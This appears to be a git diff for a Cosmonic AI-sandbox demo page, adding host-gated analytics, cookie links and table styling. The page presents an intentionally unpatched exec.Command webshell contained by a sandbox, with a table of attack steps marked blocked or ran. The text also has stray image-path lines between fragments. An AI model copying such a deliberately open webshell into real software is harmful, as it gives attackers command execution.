       const rows=t.steps.map(s=>{
         const tag=s.blocked?'<span class="tag red">BLOCKED</span>':'<span class="tag" style="color:var(--red)">RAN</span>';
         const link=s.exec_url?' · <a href="'+esc(s.exec_url)+'" target="_blank" rel="noopener">open the raw /exec request</a>':'';
-        return '<tr><td><span class="pill b">'+esc(BLOCK[s.block]||s.block)+'</span></td>'+
-          '<td>'+esc(s.action)+'<div class="flow" style="margin-top:2px">via '+esc(s.via)+'</div></td>'+
-          '<td>'+tag+'</td>'+
+        return '<tr><td class="blk"><span class="pill b">'+esc(BLOCK[s.block]||s.block)+'</span></td>'+
+          '<td class="act">'+esc(s.action)+'<div class="flow" style="margin-top:2px">via '+esc(s.via)+'</div></td>'+
+          '<td class="st">'+tag+'</td>'+
           '<td class="res">'+esc(s.result)+(s.why?'<div class="why">'+esc(s.why)+link+'</div>':link)+'</td></tr>';
       }).join('');
       return '<div class="techhdr">'+esc(t.name)+' <code>'+esc(t.payload)+'</code></div>'+


==== commit 90de5dd1: "Cosmonic consent-gated analytics, only on cosmonic/kosmonic hosts Serve /site.js (the same logic as " ====
--- a/cosmonic-app/export_wasi_http_incoming_handler/static/shell/index.html
+++ b/cosmonic-app/export_wasi_http_incoming_handler/static/shell/index.html
@@ -177,6 +177,9 @@
   .lk .d{color:var(--muted);font-size:13px;margin-top:4px}
   .foot{margin-top:40px;padding-top:18px;border-top:1px solid var(--line);color:var(--faint);font-size:12.5px;display:flex;justify-content:space-between;gap:12px;flex-wrap:wrap}
   .foot code{font-family:var(--mono);color:var(--muted)}
+  .foot .legal{display:flex;gap:6px 14px;flex-wrap:wrap;align-items:center}
+  .foot .legal button{appearance:none;border:0;background:none;padding:0;font:inherit;color:var(--purple-lt);cursor:pointer}
+  .foot .legal button:hover{text-decoration:underline}
 
   /* webshell additions */
   .eyebrow .ws{color:var(--red)}
@@ -228,6 +231,21 @@
     .stat .n{font-size:21px}
   }
 </style>
+<!-- Cosmonic analytics, only where Cosmonic hosts this demo: a local copy (on
+     Cosmonic Desktop, say) loads none of it. /site.js is consent-gated: the
+     HubSpot cookie banner loads first, then Google Tag Manager and Apollo only
+     once consent allows. The Ahrefs beacon is cookieless. -->
+<script>
+  if (/(^|\.)[ck]osmonic\.com$/.test(location.hostname)) {
+    [['/site.js'], ['https://analytics.ahrefs.com/analytics.js', '8tGIHvyVLh6u4Ygcn/24CA']].forEach(function (t) {
+      var s = document.createElement('script');
+      s.src = t[0];
+      s.async = true;
+      if (t[1]) s.setAttribute('data-key', t[1]);
+      document.head.appendChild(s);
+    });
+  }
+</script>
 </head>
 <body>
 <div class="wrap">
@@ -361,7 +379,13 @@
 
   <div class="foot">
     <span>A real <code>exec.Command(cmd, args...)</code> webshell · not patched · contained by the sandbox.</span>
-    <span><a href="https://cosmonic.com/ai-sandbox/" target="_blank" rel="noopener">cosmonic.com/ai-sandbox</a> · © 2026 Cosmonic</span>
+    <span class="legal">
+      <a href="https://cosmonic.com/ai-sandbox/" target="_blank" rel="noopener">cosmonic.com/ai-sandbox</a>
+      <a href="https://cosmonic.com/legal/privacy-policy/" target="_blank" rel="noopener">Privacy</a>
+      <a href="https://cosmonic.com/legal/cookie-policy/" target="_blank" rel="noopener">Cookies</a>
+      <span id="cookie-prefs-item" hidden><button type="button" id="cookie-prefs">Cookie Preferences</button></span>
+      <span>© 2026 Cosmonic</span>
+    </span>
   </div>
 
 </div>
